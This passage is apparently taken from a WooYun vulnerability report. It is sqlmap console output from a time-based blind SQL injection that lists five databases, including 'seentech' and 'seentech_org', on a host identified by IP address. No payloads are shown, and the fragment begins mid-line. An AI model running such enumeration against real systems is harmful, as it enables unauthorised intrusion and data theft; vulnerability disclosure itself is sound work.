 ng usage of time-based payloads to prevent potential errors
5
[22:33:05] [INFO] retrieved:
[22:33:20] [INFO] adjusting time delay to 1 second due to good response times
information_sc
[22:36:54] [ERROR] invalid character detected. retrying..
[22:36:54] [WARNING] increasing time delay to 2 seconds
hema
[22:38:28] [INFO] retrieved: mysql
[22:40:40] [INFO] retrieved: seentech
[22:44:04] [INFO] retrieved: seentech_org
[22:49:24] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] seentech
[*] seentech_org
[*] test
[22:51:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.134.131.240'
[*] shutting down at 22:51:40
www.wooyun.org